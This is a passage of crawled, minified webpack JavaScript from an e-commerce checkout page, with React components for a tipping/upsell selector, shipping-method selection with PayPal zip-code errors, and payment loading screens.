".concat(h)),ye.push(a.a.createElement(P,{key:t},a.a.createElement(I,{first:0===t,last:t===q.length-1,style:n,color:R,borderColor:M,selected:"selected"===e.status,selectable:"not-selected"===e.status,onClick:"not-selected"===e.status&&e.onClick?e.onClick:null},"loading"===e.status?a.a.createElement(s.a,{dimension:2,color:b,loading:!0,disabled:!0}):a.a.createElement(a.a.Fragment,null,"None"===e.title?a.a.createElement(T,null,null!==(o=null===l.b||void 0===l.b?void 0:null===(r=l.b[ee])||void 0===r?void 0:r.NONE_OPTION)&&void 0!==o?o:"None"):a.a.createElement(T,null,e.title),"None"!==e.title&&a.a.createElement(A,null,e.subtitle)))))})),a.a.createElement(v,null,a.a.createElement(C,{color:b,borderColor:h,bgColor:y},a.a.createElement(w,null,a.a.createElement(p.a,{checked:o,text:V,highlightColor:M,color:b,onClick:function(){n&&n()}})),a.a.createElement(D,{bgColor:B,borderColor:h,initialized:re,calculatedHeight:ue,shown:o,entered:se,onEnteredHandler:function(){fe(!0)}},a.a.createElement(O,{ref:te},a.a.createElement(j,{bgColor:y,borderColor:h},a.a.createElement(_,null,ye)),a.a.createElement(E,null,a.a.createElement(x,null,a.a.createElement(S,null,a.a.createElement("form",{onSubmit:he},a.a.createElement(f.a,{disabled:!ae,type:"number",label:G,style:{paddingLeft:1},autoComplete:"off",size:30,min:0,max:$,controlledValue:X,color:b,bgColor:y,borderColor:h,highlightColor:M,onChange:function(e){K&&e&&e.target&&be(e.target.value)},onBlur:function(e){K&&e&&e.target&&be(e.target.value)},error:Y}))),a.a.createElement("div",null,a.a.createElement(u.a,{loading:ae,disabled:!W,color:H,bgColor:M,styles:{maxHeight:"2.9rem"},onClick:he},Z))),a.a.createElement(k,{color:b},J))))))},z=o("95c4a6cbda0e5e05e918"),H=o("800a6b91da49565fc3b7");function U(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var o=[],r=!0,n=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(o.push(a.value),!t||o.length!==t);r=!0);}catch(e){n=!0,i=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw i}}return o}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var R=/^\d*(\.\d+)?$/;t.a=function(e){var t=e.preUpsellId,o=e.preUpsellSelection,r=e.preUpsellOptions,i=void 0===r?{}:r,l=e.enabled,c=e.enabledOnClick,u=e.addTipping,d=e.disableTipping,p=e.headingColor,s=void 0===p?"#000000":p,f=e.color,b=e.borderColor,g=e.bgColor,h=e.highlightColor,m=e.btnColor,y=e.contentColor,v=e.contentBgColor,C=e.label,w=e.addTipMsg,O=e.updateTipMsg,E=e.customTipMsg,x=e.errorMsg,S=e.thankYouMsg,k=e.products,j=e.subTotal,_=e.btnTipMsg,P=e.currency,I=void 0===P?"USD":P,T=e.lang,A=void 0===T?"en":T,N=U(a.a.useState(0),2),D=N[0],F=N[1],L=U(a.a.useState(0),2),B=L[0],V=L[1],Z=U(a.a.useState(!1),2),G=Z[0],Y=Z[1],J=U(a.a.useState(!1),2),$=J[0],q=J[1],K=[],Q=[];a.a.useEffect((function(){var e=0;try{e=parseFloat(j)}catch(e){console.dir(e)}if(F(e),i&&i.default_tipping>=0&&k&&Array.isArray(k)&&k.length>0){var o=i.default_tipping,r=[];if(k.forEach((function(e){"select"===e.type&&e.id&&e.title&&e.value&&r.push({id:e.id,title:e.title,currency:e.currency,value:e.value})})),o<r.length&&r[o].value&&u){var a,l=isNaN(parseFloat(r[o].value))?"1":r[o].value,c=n()(j).times(l).div(100);c.gt("0.01")||(c=n()("0.01")),"None"===(null===r||void 0===r?void 0:null===(a=r[o])||void 0===a?void 0:a.title)&&(c=n()("0.00")),u(t,r[o].id,r[o].title,I,c.toFixed(2))}}}),[j]);if(o&&Array.isArray(o)&&o.length>0&&o.forEach((function(e){e.pre_upsell_type&&"tipping"===e.pre_upsell_type&&e.pre_upsell_id&&e.pre_upsell_id===t&&Q.push(e.id)})),k&&Array.isArray(k)&&k.length>0){var W=Object(H.a)(I);k.forEach((function(e){if(e.type&&"select"===e.type&&e.title&&e.value){var o=isNaN(parseFloat(e.value))?"1":e.value,r=n()(j).times(o).div(100);r.gt("0.01")||(r=n()("0.01")),"None"===e.title&&(r=n()("0"));var i=u?function(){u(t,e.id,e.title,I,r.toFixed(2))}:null,a=!1;Q.indexOf(e.id)>=0&&(a=!0),K.push({title:e.title,subtitle:W(r.toFixed(2)),status:a?"selected":"not-selected",onClick:i})}}))}return a.a.createElement(a.a.Fragment,null,a.a.createElement(z.a,{color:s},w),a.a.createElement(M,{currentLang:A,enabled:l,enabledOnClick:function(){c&&c(),!0===l&&d&&d(t)},label:C,addTipMsg:_,updateTipMsg:O,customTipMsg:E,customTipErrorMsg:$?x:"",thankYouMsg:S,color:f,borderColor:b,bgColor:g,highlightColor:h,btnColor:m,contentColor:y,contentBgColor:v,maxInputValue:D,selections:K,customTipOnChange:function(e){if(q(!1),e)if(e.match(R)){var t=0,o=0;try{t=parseFloat(e),o=parseFloat(n()(e).toFixed(2))}catch(e){console.dir(e)}V(t),V(o),o>D?(q(!0),Y(!1)):(q(!1),Y(!0))}else q(!0),Y(!1);else Y(!1)},customTipOnSubmit:function(){if(G){if(Y(!1),q(!1),u){var e="",o="";k&&Array.isArray(k)&&k.length>0&&k.forEach((function(t){t.type&&"input"===t.type&&(t.title&&(o=t.title),t.id&&(e=t.id))})),u(t,e,o,I,n()(B).toFixed(2))}V(-1)}},isAbleToSubmitCustomTip:G,contolledCustomTipValue:-1===B?"":"".concat(B)}))}},"819aee762deacb18648b":function(e,t,o){"use strict";var r=o("8af190b70a6bc55c6f1b"),n=o.n(r),i=o("2555406f776848d19bc0"),a=o("96f1cb09178b9d87bd40"),l=o("3f8507943854cc70f0b1"),c=o("4e5608afdf2174a74e14"),u=o("c56a4a78e78919453d59"),d=o("f3e42d7002c7120881a0"),p=o("309e76a1bbb4018cfb6d"),s=o("0b3cb19af78752326f59"),f=s.d.div.withConfig({componentId:"dn4dgv-0"})(["display:table;box-sizing:border-box;width:100%;padding:0;margin:0;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),b=s.d.div.withConfig({componentId:"dn4dgv-1"})(["display:table-cell;width:100%;opacity:0.74;cursor:pointer;vertical-align:middle;"]),g=s.d.div.withConfig({componentId:"dn4dgv-2"})(["display:table-cell;vertical-align:middle;text-align:right;font-weight:500;white-space:nowrap;cursor:pointer;letter-spacing:normal;line-height:1.125rem;font-size:0.875rem;"]);function h(e){return(h="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function y(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function v(e,t){return!t||"object"!==h(t)&&"function"!==typeof t?w(e):t}function C(e){return(C=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function E(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var x={display:"table-cell",paddingRight:"0.75em",whiteSpace:"nowrap",verticalAlign:"middle"},S=function(e){function t(){var e,o;m(this,t);for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return E(w(o=v(this,(e=C(t)).call.apply(e,[this].concat(n)))),"handleOnClick",(function(e){return function(){o.props.onSelectionChange&&o.props.onSelectionChange(e)}})),o}var o,r,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}(t,e),o=t,(r=[{key:"render",value:function(){var e=this,t=this.props,o=t.color,r=t.borderColor,i=t.boxShadow,l=t.bgColor,c=t.radioColor,u=t.radioBorderColor,s=t.radioBgColor,h=t.selection,m=t.rules;return n.a.createElement(d.a,{style:{color:o,boxShadow:i},fullDivider:!0,borderColor:r,bgColor:l},m.map((function(t,o){return n.a.createElement(f,{key:"r".concat(o)},n.a.createElement(p.a,{color:c,borderColor:u,bgColor:s,style:x,checked:h===o,value:o,onClick:e.handleOnClick(o)}),n.a.createElement(b,{onClick:e.handleOnClick(o)},t.title),n.a.createElement(g,{onClick:e.handleOnClick(o)},"Free"===t.price?n.a.createElement(a.a,{t:"FREE",default:"Free"}):t.price))})))}}])&&y(o.prototype,r),i&&y(o,i),t}(n.a.Component),k=n.a.memo((function(e){var t=e.color?e.color:u.f,o=e.style;return n.a.createElement("svg",{style:o,viewBox:"0 0 20 20"},n.a.createElement("path",{fill:t,opacity:.3,d:"M11 4h5l3 5h-8z"}),n.a.createElement("path",{fill:t,d:"M17.816 14c-.415-1.162-1.514-2-2.816-2s-2.4.838-2.816 2H12v-4h6v4h-.184zM15 16c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zM5 16c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zM2 4h8v10H7.816C7.4 12.838 6.302 12 5 12s-2.4.838-2.816 2H2V4zm13.434 1l1.8 3H12V5h3.434zm4.424 3.485l-3-5C16.678 3.185 16.35 3 16 3h-4c0-.552-.448-1-1-1H1c-.552 0-1 .448-1 1v12c0 .552.448 1 1 1h1.185C2.6 17.162 3.698 18 5 18s2.4-.838 2.816-2h4.37c.413 1.162 1.512 2 2.814 2s2.4-.838 2.816-2H19c.552 0 1-.448 1-1V9c0-.18-.05-.36-.142-.515z"}))})),j=s.d.div.withConfig({componentId:"sc-19ex8ua-0"})(["display:block;width:100%;margin:0;padding:0;"]),_=s.d.span.withConfig({componentId:"sc-19ex8ua-1"})(["display:table;box-sizing:border-box;margin:0 auto;opacity:0.74;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),P=s.d.span.withConfig({componentId:"sc-19ex8ua-2"})(["display:table-cell;vertical-align:middle;padding:0 0.4em 0 0;white-space:nowrap;"]),I=s.d.span.withConfig({componentId:"sc-19ex8ua-3"})(["display:table-cell;font-size:0.875rem;line-height:1.3em;color:",";vertical-align:middle;"],(function(e){return e.color})),T=function(e){var t=e.color?e.color:u.f,o=e.borderColor?e.borderColor:u.c,r=e.bgColor?e.bgColor:"#fff";return n.a.createElement(d.a,{fullDivider:!0,borderColor:o,bgColor:r},n.a.createElement(j,null,n.a.createElement(_,null,n.a.createElement(P,null,n.a.createElement(k,{style:{width:"1.45rem"},color:t})),n.a.createElement(I,{color:t},n.a.createElement(a.a,{t:"PLEASE_ENTER_YOUR_SHIPPING_INFORMATION",default:"Please enter your shipping information"})))))},A=n.a.memo((function(e){var t=e.color?e.color:u.f,o=e.borderColor?e.borderColor:u.c,r=e.bgColor?e.bgColor:u.o,i=e.boxShadow?e.boxShadow:null;return n.a.createElement(d.a,{fullDivider:!0,borderColor:o,bgColor:r,style:{boxShadow:i}},n.a.createElement(j,null,n.a.createElement(_,null,n.a.createElement(P,null,n.a.createElement(k,{style:{width:"1.45rem"},color:t})),n.a.createElement(I,{color:t},e.children))))})),N=o("1085158b3150cb52aca6"),D=o.n(N);function F(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function M(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var z=s.d.div.withConfig({componentId:"hufkvw-0"})(["display:block;position:relative;min-height:3.75rem;margin:1.5rem 0 1rem;"]),H=s.d.div.withConfig({componentId:"hufkvw-1"})(["position:absolute;top:0;width:100%;"]),U=s.d.div.withConfig({componentId:"hufkvw-2"})(["width:100%;"]),R=s.d.div.withConfig({componentId:"hufkvw-3"})(["display:block;width:100%;margin:0;padding:0;opacity:0;box-sizing:border-box;transition:opacity 0.35s ease-in-out;"]),L={entering:{opacity:0},entered:{opacity:1},exiting:{opacity:.9},exited:{opacity:0}},B=function(e){var t=e.shown,o=e.children;return n.a.createElement(D.a,{in:t,timeout:{enter:100,exit:100},mountOnEnter:!0,unmountOnExit:!0},(function(e){var t=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?F(Object(o),!0).forEach((function(t){M(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):F(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},L[e]);return n.a.createElement(R,{style:t},o)}))};function V(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Z(e){return(Z="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function G(){return(G=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e}).apply(this,arguments)}function Y(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function J(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function $(e,t){return!t||"object"!==Z(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function q(e){return(q=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function K(e,t){return(K=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Q(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var W=function(e){function t(){return Y(this,t),$(this,q(t).apply(this,arguments))}var o,r,c;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&K(e,t)}(t,e),o=t,(r=[{key:"renderShipping",value:function(){var e=this.props,t=e.color,o=e.warningColor,r=e.borderColor,l=e.bgColor,c=e.rules,u=e.shippingStatus,d=e.shippingMethodError,p=e.isPaypalZipErrorShown,s=d?o:r,f=d?"".concat(o," 0px 0px 0px 1px"):"none",b=!0;(u===i.a.ZONE_IS_FOUND&&c&&c.length>0||u===i.a.NO_SHIPPING_RULE_IS_FOUND||u===i.a.NO_ZONE_IS_FOUND)&&(b=!1);var g=p?n.a.createElement(a.a,{t:"INVALID_ZIP_CODE_PLEASE_UPDATE_PAYPAL_SHIPPING_ADDRESS",default:"Invalid zip code, please update PayPal shipping address and try again"}):n.a.createElement(a.a,{t:"NO_SHIPPING_METHODS_AVAILABLE",default:"There are no shipping methods available for your region"});return n.a.createElement(z,null,n.a.createElement("div",null,n.a.createElement(B,{shown:u===i.a.ZONE_IS_FOUND&&c&&c.length>0},n.a.createElement(U,null,n.a.createElement(S,G({},this.props,{borderColor:s,boxShadow:f})))),n.a.createElement(B,{shown:b},n.a.createElement(H,null,n.a.createElement(T,{color:t,borderColor:r,bgColor:l}))),n.a.createElement(B,{shown:u===i.a.NO_SHIPPING_RULE_IS_FOUND||u===i.a.NO_ZONE_IS_FOUND},n.a.createElement(H,null,n.a.createElement(A,{color:o,borderColor:s,bgColor:l,boxShadow:f},g)))))}},{key:"render",value:function(){var e=this.props,t=e.radioColor;return e.isLoading?n.a.createElement(l.a,{color:t,pastDelay:!0}):this.renderShipping()}}])&&J(o.prototype,r),c&&J(o,c),t}(n.a.Component);Q(W,"defaultProps",{color:u.h,borderColor:u.c,bgColor:"transparent",radioColor:u.f,radioBorderColor:u.c,radioBgColor:u.o,showInitialLoading:!1,shippingMethodError:"",shippingAddrError:function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?V(Object(o),!0).forEach((function(t){Q(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):V(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({},c.b)});t.a=W}}]);
//# sourceMappingURL=main~payment-module~paypal-confirm-shipping-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/paypal-v2-payment-loading-module.b20cd4052d3735895155.chunk.js
body_size: -28
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{"7bce4b3580da4880017f":function(o,t,c){"use strict";c.r(t);var n=c("8af190b70a6bc55c6f1b"),r=c.n(n),a=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,n=t.bg_color,e=t.highlight_color;return r.a.createElement(a.a,{fontColor:c,bgColor:n,hightlightColor:e})}}}]);
//# sourceMappingURL=paypal-v2-payment-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/payment-return-loading-module.98a62f8dae271eb78227.chunk.js
body_size: -33
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{"1c9682385ce872560323":function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),r=t.n(n),e=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,a=c.highlight_color;return r.a.createElement(e.a,{fontColor:t,bgColor:n,hightlightColor:a})}}}]);
//# sourceMappingURL=payment-return-loading-module.08b636b0a97dd2f46116.js.map